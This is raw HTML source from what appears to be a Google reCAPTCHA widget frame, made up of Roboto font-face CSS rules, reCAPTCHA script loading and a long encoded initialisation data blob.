  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="OtsU1NCFFNTi1unsuw4rsw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="OtsU1NCFFNTi1unsuw4rsw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OtsU1NCFFNTi1unsuw4rsw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w7VaAsO/eWLCvFdjw6oiHHhEMUzCrcK2woYeTcOBw77Dq8OZw7BFVx5xKsOsw5N8w4FVLD4aT2DCicKYFFHDgMO6w5Q2CCjDgMKWwofCvGPDsj3Dl8KISVPDsg0tDlbDosOfwpfClcKhbcObD09/wrs4w6/Cq8OCw7PDsSUlZXFGEQ1Fw79JwpI/w6MwRMKEwoN3wqYmwrrCssODEsKlEC9vZT7DjsO9w7YvEMKDwqouXsK6wp1nGcOVM8O1b8O5PcK8wrrDjyrDjsKNVG9Kf8ODw6F8wr/Cv0VkX8KFwp4uJxPCuCQ5MBcEWT7Ds8KWw7zChkTCrMKFw40Vw78cwq4gLcOPwr8Bw7kHw6nDqFRGK8Kaw58Ew5kTwqbCskEMJ2bCu8OJRzMbw6jCvsOIwovCrGHDtcKQDmAdMHQ8wrgswpfDpA/Cn1VYwqxicFjCmcKcWcOoY8Kqwp7Dk8KJwo7CuQPDhG4vw7nDmsKZwoJjecK7E1jCt8O2b3TDpT9Yw6RKwrIZPRPCtXt8w7rCvsKWwpsrw7EUwp/[base64]/[base64]/wobDkl1NwrLDsRkBw61rwqvCrywzwoDDnMO/w65UOcK2b8OxUjLCtQByRX4lJMONY8Kzw4YVP0HDhzjCjXvDhsO1wqTDmT48wpjDulTCqgfCucKyO8O7fcKUwpzDpcO/[base64]/[base64]/w5rCu2lJw7HCtcKSw5jCiMOcw5/DmRMlwqV2w6zDpMOFwovDp1jCncKBw5RaIjkrLm7DnkdlRD/DnTXDmVNNXsKdwq3DnyjDnlt+FsKCw7JmIsKnOCfCnMKKwr9DdsOVAVPCmcOkwpHDtMOkwrrCpzrCrms0YSMLw77DnsOKGsKLXVNXLcOBwrtIwoLChsOnwpjDnMKQwq/DsMK7JXXCplohwplEw4DDqcKZPBvCkD1Twq0fw7LDp8Oww6LCq2UVwqLCoywLwo5eEmbDpcKNw7jCr8O/U2RjajdLwrDCucO4ZGrDvRhzw6fCpG1ywo7Dt8OmQ3HCiRvCiX7CuCbCjcKEZcKOwqYqAMK8S8OLwo5LZsOmw6k5G8KGw4gkWRDDk8OrX8OFw5ALwoRZScOnwoLCusOVw4bCp8OyX0ZDPFAZwqcJVk/DpFVDw5/CjFAobH3DtMKrAAMFA3nDvsOuw5AFw5rDgUbDhHrDsTDCocO6Ujs9KV0iaEdbR8O6w6YeFVEQFsK/M8OQOcO+wogfBhVnbAtAw4PCicOBWVQgIzPDjMKOw6M8w6jDnRltw74lRxIjYcKxwqEJaMK9OWRpwqXDucKYwo9Kwo4bw5YKAsOowobCgsO3JMOsRkZMwq/Ch8Oqw5bDmUfDrF3ChsKmHsOGPWgFw5fCpMKiwogxDHx3wqzDv1DCq8OiCsKQwqdLGy/DlTzCrE9DwppUIxJ5w69Qw47Ds8KXN23CtUTCj8OqSD/CqgvDjcOvwpd5wqfDjsOGAErDkGE2GDXDrcOKwpnDr8O4wox1bsOIXcKVwrleCB4iX8Oiwrgaw7R6P0gWJhoZWcO4w7slUSQkb1vCisOMCcOkwqbDtE3DjMKubgLCnyjCl0pheMOHw7Etw5/ChcKgwq5cw4x3w5ocO2gbLU0zHnzCmMKDQMKIdiMcD8OSwp4TasObwrxPS8KjECRlwqtGJ8OWwqHCnMOdehFnwqRtw4XCkzXCgsKKw7pMFBLCksKnw6TCgz1KDsK3wpbDvGbDp8K5w7sdw6BdHlbCjsKGw77DhFbCo8K1aMOwKQ9YwojCpBMNShwywrUCw47CtcOcwq/Ds8OEwpjDilLCt8KAw5Qjw5kvw6tiOMKqw4fCnm7CkCfCqzdPKcK8McKHBHgTw5M/TsOqwrI2wodKfsKww5M8w4x8YsOMw4lXOcKjP8Oew6w0wrISDMO2wrNMVjpbWFRaw4UfJAvDqktowoLDrl7DsMKXfgnCuMKBwoDDgsOZw4AWwoEqHT89SiB3OsOFwrs6X3YLwrpyBMO/wrnDlMOTQDzDisK8w7JGDwDCnx4xwpRwwppObsKowqvCuD86Q8OBw647wqPCjh/Cu8KHSsKIO8OsXknDpxzDv8O2w5TCqEk3M8OLw6rChcOaDHLDjMOJwrovwqbCgcOIPMOCw5rCkMKFw7/CgMOvw4fCjcOlfMO+w5HCvEpIPG/CuMKZw6zDjsObDh4VGMK+ZGwZwr0yw4LDusOTwonCvQTDuEczw7QoHcKIDsK3fMOBw5Rnw4rCu0dtw5daw5zDo8KUwr8Sw6R9woTDjsKNVTADwpRsLcK3XsORfcOVWxnDsg8bCMOJwq/ClMO/wp0ywpEgwpBkwpcxw79EJkDDmwBZExHCg8K/[base64]/Cu8KsBcKLZ8K9TW8aw4bCmAUFBVEdwpjCmhjDpsKJw4LDtVXCtsOABR/CpsKuPMKkwrLCqnR5RsK/A8OCecKYFMK/wqXCrnPCtsKeXlYNwrowOMOPDWskK8KpIcOVw4jDv8O8w63CkcO5BcKwBApTw4TClcKWw7pIwpTDoUrCrsO7wpzCjn3Cl0nDoUoXw5fCiWdMw7jClBTDmkhkwp/[base64]/w6UbfMKoU8KNw7vDlS3ClSTCpsKEd8O1wp7CmmHCtw3CmE3CpC9lJMKFwoTCpgAtwoRrw63CrHJYR1Y3CQMbwonDujbDmMKFChDCt8ObVRdnwqR9wqxowqNIwrLDqlkUw73DhkHCgsOvORvCqS4Vwq7DlBAhJXTCsjkiQMOVd37CuFU3w47DksK6w4E/TlnClgIjPMK8HcOAwoTDgBHDvF7DjMOGWcKTw5HCuMK7w7t9KCHDncKMf8KVw6p0AcOFw54cwrXCgsK+P8Kdw70jw7AnQ8OZdmnCj8Ktw5Jowo3DvMOpw7/[base64]/wrIrw7TDp0EwbsK1aXFDacOkw5nDgsO6JMKRLcK5XMKYw58+P1RWwqhlIEPCkzTDucKZw4wgwoEaw70lPXrCtcKgMyodwpTDhsK2woYowq/[base64]/WMKyJsOTw5HDtsOEw4h0fEXCggDCkcOeUsKgwo3CksO/EVICZcOCw60bLi0pw59HIirDm8OjGcOIw5oNV8O+wr8jw7XCjcOJw4TDr8Oyw6PCrMOOVx/CrQcAw7XDlSXCp1PCusKQP8OTw4BIKMKHw7VVTcKcwpdrbG8Fw7dzwrHCqcKMw47Du8OXahctXMONwoDCoULCu8KIRMKnwpzDhsOVw57Crz7Dl8OwwrR4fsOcXXtQYsOGNgbDp3kgDsOkF8O8w61je8Kqw5rCkSMzfWk7w5YDwq/[base64]/Kn50wp0MworDncOuw6dmGVPDjMOFOsOHJcONA3sRFywLOsOKw5sdBifDmsKtZcKvdsK3woDCqMO8woZXbMK+JcKHbERsaMK5d8OHPcOmw4NKIsO7wpfCucO9fnnClnrDoMKMScKDw4gNwrXDncOew67DuMKvDE/DvMO6LXHDgcOsw7TCiMKAX07Cp8KjbMKJwp1wwrzCk8KPEgDCpkslf8KZwrDDvV/CtVBJc0XDr8OWdSXCvnTCksOYCjJiO2LDoxTCmMKee0jDjGbCtMODcMOIwoMxwqnDh8ODwq91w7jDqRZ1wq7CoSLCjxvDo8OMw7ciam7CmcKqw5jDhT/[base64]/wp3DklHDj19dwobDpMKRV8OBPm7DmMK/w4Y4w6rCr0hRfsKoOcKbwog6w5IDwr0XK8OhVX0/[base64]/CqmFRMELDisOJD8KSa1QMbFzDssORFknCs3zDkF7DtWZ+woXDo8OoWMKsw5DDhMO3w67DnUt8wofCiDXDsgzCjARbw7R7w7PDr8Ojw6vCrcONQ8Khw6bDhMOkwozDuXpaVQ/Ck8KrFsOMwo1eWmAjw5FQElbDgsKaw6rCnMO8NEHCghrDo27DnMOEwp8cQgXDnsOLwrZ7w6fDlmYMdsK4w7M6IRjDsFZ2wrbDucOrBcKMV8K5w5cEa8OMw67DrcOcw55SYsK3w6zDrAdqYMKpwqPCmHLCtMKAcVNsf8ODBsKjw5NpKsKwwoQhcWs+w5MDwrw/[base64]/AsKOw4/CpXvCjgFtwp8QwrHCkHLCuAPDu0fDrcKTEMOew49Sa8OlOVbDscOGw67Dmk0lPsOkwq/[base64]/DicODwrsaVlgNwpnCpF4MD18nwrBrUcKhC8OIECFrYMOcDxrDrkvDvgESFCpxdcOQwqHCsHNqwrsECEp3woYmQBzCqSHClMKTWld7NcKTH8Otw543wpLCqsOzY25cwp/CiVYgw54wCMOFKwkcTBkGQMKOw4fDl8OXwo7ClMOCw6NtwpwYaCHDpsKTR2DCvRZbwp9LfcOawrbCu8OBw7bCisOvw4IOwo8Gw7vDpMKqKMKowqbDpHpcZlbCisOrw4x4w7c5wo8ewrbDqWUSRSpmJEBrbsOjDMOKe8KswpzDtcKjesOdwpJowr1/wrcQHRnCkjw0UgvCojnCn8Ksw4jCkEpjfMKmwrrDiMK8dMK0w7LCrGI7w7XDnktaw5tZL8O6Lh/CgCZteMO0fcKyOsKgwq4qwp0FLcOkw4fCnsOBQ3nDh8KMw5DDhsK5w75AwpsGSBc7w7/DpHolNcKmV8KzbcOzw6svcDbCi2pFBXt/wqvCjsO0w5xrQMK5AAZqAwIyRsOLclBvHcOQUMKrJ3k/[base64]/ZMOew7tUw6LChMOjw592w5Z/QQUXw4/[base64]/[base64]/VsKLw4XDu0bDkQlSw7vDqkjDlEPCvMOTw4TChBgzRVzDmcOMwoV+wrlgJsKNN2zCksK4wq/DiDddADPDtcOhw6x/[base64]/DnMOWw7fDjDvDsDsDwr5CwqTDh8OpEsKnfsOucMKFwpRTw7QvwqEgwrUWw6jDiVLDscKJwobDssOnw7TCh8Oxw59iNCrDgXF3wq0bK8O7w69GW8O3PzVswqJIw4FKwp/[base64]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[base64]/w6gsw581wq7Cv8KYw556Eg4cD8KBw6R3XcK8J8OfIhDDmEUmw53DhlHDlMK3CVzDt8OFw53CsFplw4nCj8K/f8KhwobDnmpbMyXChMOSw4bCmMK0PBlhaQtpSMKnwqnCpMKlw7LCgEzDlADDrMKhw6rDs35SR8KWRcO2dV9NcMOCwqYyw4IoTHnCocOkbBRsBsKAw6TCpyRpw5VRKnhgXRHCsT/ClcK1w5vCtMK3MALCkcKPw6LCncOpNAcfP2TClMOLaUHCnQkOwqV/w7xFDX/DnsKdw4hARzBFXcO8woNeEsKKwplvCWZTOwDDowMkd8Ojwo9LwqzCvSTChMKZwpU6R8OiZiVvNX5/wq3DiMKAScKAw5DDjD9mdm/[base64]/CsiphCsKEwqbCp8Kjw6jDjcKyw6fDisK0w5jCgMK8w6JGw5dhIMOeb8KIw6Bcw6LClC1EKVM1dsO4Sx5qe8KBHTzDtiRBDkoiwq/CtMOMw5jDocKORsOpUMKCVjpgw5NiwpbCrQIgR8KqcV3CglrCksKpfUzClsKIMMO9Vy1+GsOEDcOQNnjDtzVFwphuw5ENZcK/[base64]/Du8KReMKMwrLDmALCs8O2U8KxakPCvyPDtsOcdS/[base64]/DigxOZ8OCw7ZYwo5MQkY7wq40VXvClB7DocKqw4VhGsKHdGfDq8Kxw4XDoh7DqsOrw5DCkcKsYMORPBTCs8Kxw5nDnxJYbDjDpEjDqmDDjcKka0hEfsKZJMOkMXE7IjIqw7dlaSTCrVFcMVZ4OMO6fSfCusOOwobDohcZFcOwEyTCrRHDlcKOInR9woFqK1nCmn8/w5vDqhLCicKkSjjCjMOtw7k+AsOfIMO4bkbCkT4CwqrDmR7ChcKdw4vDlcK6GH18woJ9w50wDcK2V8O7wpbCqmoew6bDsQoWw7zDnXfDu18vwq5aR8ORRsOtwqoEEz/[base64]/DmU7DhFZRJBxAw4fCkGPDj8OUw7oBw5VjX1dow54xCUVQFcOSw58bw5IHw7F5w5rDo8KJw7jDqALDmA3DnMKNdm9VR2DCtsOIwqTCuWTDvQVqVhDDkcONZ8O6w4NyYMK/wq/Di8KML8KpdcOkwrAyw5tJw4hawqfCr2HDlU8ccsOSw5ZwwqxKdxBkwqoawofDmsKgw5XDrUlEYsKiw4nDrzIXwpfDvcKqaMOQVWDCni7DiXjCicKLSh7Dl8Oya8O9wpxEUhUwTlXDksOzRS/Ci2Q2PxdBJVLCjFfDlsKHJ8OXAsKlVH/DshbCj2fDok1xwrktRsKVY8OVwrDDjFIaUFTDu8KvNHRcw6lsw7gLw7UwWBEuwq4sLlXCpwrClEJWwpPCo8KkwrR8w5XDlcOSZXIFccKeR8O/[base64]/J2djH8OCw7ZzYsOPw7Vaw5/[base64]/[base64]/Yxlhw5F8f19QX8KtwpfDglNSUG5kwp/CmcKOdBoKTgUfwprDmcOew7PCk8OGw7MTw6DDrMKawpNSXcObw4fDmsKaw7DClm18w5zCgsKtb8OkYMKBw5TDoMOsL8OpbRc+eQvCqzQBw6IuwrjDkw7DlinChMKOw7rDjxDDs8OOYB/DsxlswpQ6OcOuBVrDuHDCgVlqG8OIJDnCnhFBw6jCrSITw7nCgzDDpUlOwrpbfDgtwoQGwoR+XTLDjFt+YcORwo0jwonDicKWBcOUZcKHw6nDlMOmeDM1w67DvMO3w6h9wpvDsCDCv8O+wopcwrBZw7nDlMO5w4s/ZD/Crgk1woMkwq3CqsO8wpdJHVlmw5dpw67DhVXCssOuw5Z5wod0w4Vbc8O2wpbDr09WwpkVAk8rw4HDn3bCozJNw4Aew4fDmE7CrgPChMO/w7BaM8OXw6jCrCIyOcOfwqIHw7l3WcKEacKww59NXzokwoRqwocOGnZhw7Mhw49Jw7ILw58ITDcNXH5Ew6xcHjtKZcOmbkfCmmoTWxxYw50YPsK2a3PCoyjDumQrUUPDv8ODwrdsXivCnFrDqzTDisOsOcOmCsOowqlQP8KzZMKgw70nwoDDrAZ9wqsNPsO7wp/DmsOaaMOWYMOnSDvCiMK3YcOGw6dvw5NSE0cxUMKpw4nCjnnDt2/DgXjDusOAwoVKwrVYwobCoVxfLlIPw5hicivCj1seVVvDmRbCt3FABh0NB1DCvMOhEMOBdMOtw4jCszrCmMKGNMOAw4VpRsOjZxXCsMKIA0lZKsO9LEHDg8OCfSfDlMKIw4/ClsKgMsKpEMOYJ31JRxPDm8KnKUHCucKfw6fCjMO1XjrCgxQVCsORNkLCu8O/w4EvNcKIw6FjCMKZOcKyw67DosKfwq7CtMO5w7d5dsKgwoBsKzQMwrHChsO7MDhtdVBpwqonwphGZsKuWMOpw4s5DcOAwqh3w5J+wobDrWI3w6o6w7oVJFdPwq/CoHoWSsOlw6Rpw4UUw7ACQsOxw63DsMK3w7Yzf8OWDUzDqSrDo8O8wrfDqVPChGTDisKMw4nCgiXDuTnDuwvDt8OYwr/CusOZNMKhw5INH8O+QsKQGsOYJcKwwoQ0w44CwojDqMOlwoQlM8KXw6DCuhVkecKBw6k1w5R0w7dnwq91SsOTVcOQA8OFcho4d0ZkUnjCrRzDs8KBVcOIwpN8RRAXGcODwpzDuDzDtXJvIsO7wq7Cv8OzwoXDu8K/McOyw5XDoiTCtMOFwpnDoWsWCMOvwqJXwrItwotOwr03wpR7wphyAFlaEsKNA8K2wrdPQMO8w6PDnsKiw4fDgsKjA8KQLDXDncK8YHRWAcO9ISHDqcKCccOwDTVmBMOiQ3oXwpjCvCI6esO6w6YUw5DCt8KjwoPCicKSw6vCo0bCh33Dk8KdNCk9fxd/wpnCvV/[base64]/[base64]/[base64]/DkCvChEsFF8KrwqTCnRnCpcOKAcKMFcKEw5wSwo1OJXh/MkjDq8O7TgDDgMO8wqjDnsOQJg8HFcKiw7UvwozCvlx1NAcJwpBww40cCX9JUMOTw51tRGLCqxzDryMbwpLDt8ONw6AXw63DnyxKw4nCssO4PMOTGkoTaXsHw5/DtBPDnVdmZRHDs8OFeMKew6QfwptZJMOOw6bDkQXDuTR5w442S8OFR8OvwpjCjlIZwoZ7YRHDssKuw7fDk2PDv8K0wq4IwrU6LX3Csnw/dVXCunPCmsKwX8KMG8KdwofChMKmwpp0bcOmwrd6WmfDhsKOOQvCnR9BFG/Dk8OCw6fDgcOIwqVewoDCt8Kjw6l0wrhjw7I0wozCrH1Ywrg5wo0kw5glTcKLZsKnSMK2w7s9OcKCw6JId8O+wqYcw5ISw4c/[base64]/O8OHAF3Cq8K+wrtBLi7ClsKRGGciwo9VU8O/[base64]/CqzEOw6DCkk/ClcO6wq0aw73Ct1h6dcKBCsOvw4bCncO8IyfCrHNbw6TDqsOMwqV1w5rDj1HDrcO3WW01IgscVDQ6HcKaw6vCqnl2OcOlwo8WKMKUcmbCosObwpzCosKUwrFaMnslE1obSRpAYMO7w4AOLwnCh8OxB8OzwqA5WVTDsivCj1/Dn8KBwrjDnX5baw1aw5ljdi3Dlxkgwp44FsOrw6/DuULDo8Oew6RrwqLCl8K2QsKqREjCjcO4wozDnsOuV8OYwqfClcKiw4Erwrcjw7FFw5DCiMO+w4QYwo7DvMKzw5HCixRlMsOtdMOQa2zDgktSw5bCrT4JwrXDmnZRw4QDw4jCq1vDgVx4VMKPwrReacOGEMK/RcK7wossw4HCqBPCoMOYIUE8EBjDnHvCrGRMwopmRcODI35xNsOqw6rCoU5Bw71NwqnDj1xFw5DDqTUNXizDgcOkw501AMOrwp/Cu8Kdwq5/FQ/Drj8SGVEABsOlDDBzdWHCgcO7YDxwR3JHw4TCosOrwrTCi8OrZyFIHsKMwrQGwpkDw6/DucKJFTHDnz1aXcOjXh7CqcKePEXDgsOXAcOuw4Z8woTChSPDulHDhCzCkEzDgGLDsMK+bRcQwp0pw6YkL8OFNsKIF35nEBnDmDfCkE/Dpk7DjlDCkMKBw4JZwpTCsMKTNQ/Drh7ChMODEBDDj1XDvsKww7YeSMKYFE83w7HCpUvDsCLDicKAWcObwqnDmzM+ZWLDiS3DvmjCrAEOZSnCnMOmwpw0w6fDosKoX0/[base64]/CqMKCw5cQwqo2HBHDhVh0NsOfw6Z4YcK9wqQYwoVZVcK9wqYFEgcZw5tuZ8Kvw4howr/CtcKGOEjCiMKmfAkdwrwiw4NJYwfCkcO7bUbDswAGDmw+Z1Mvwo1rXQzDthDDksKSMSYtKMKjJsKAwpEpQwTDrHfCqjgbw743aFbChcOIwpbDji7DiMOYXcK/w6oFNjxKKDXDvjtAwpvDo8OPQRfDvcK9FjRLYMOYw7PDlMO/w5TClkHDtMOGMmnCm8Kuw6wvwr3CjDnCg8OBMcOFw5EnHUMzwqfCvAhqQxHDkAIRUDBBw6cdwrTCgMKAw7MoNGVjDxwMwqvDrkzChmUyCsKxDxPDhsOyaDzDjh7DosK6chh0f8KrwoPDoEAywqvCgMKIa8KXwqTCrcK4w5V+w5TDl8O2XALCtGVmwpPDr8KYw6gEfV/[base64]/Dt8KpSjQPwp4MNMK5w7PCsVbDs8KFdBHCrMKIw7/Dr8O7w5wwwpzCnsKYU3UywpjClW/[base64]/DssOwwotvw5Apw5wlCFNnw67DlMKXGiLDpsKhQAnDhlTDlMK3OFFmwqIKwo8cwpNlw4/DnVgiw7Q/[base64]/[base64]/Cqy3DrcKrfEARwq/CnT81w4zCkCgMaU3DqsOIwqQSwrTCg8OPwpEKwo8DXcOcw5bCj1fCicOywr7Dv8O0wrVew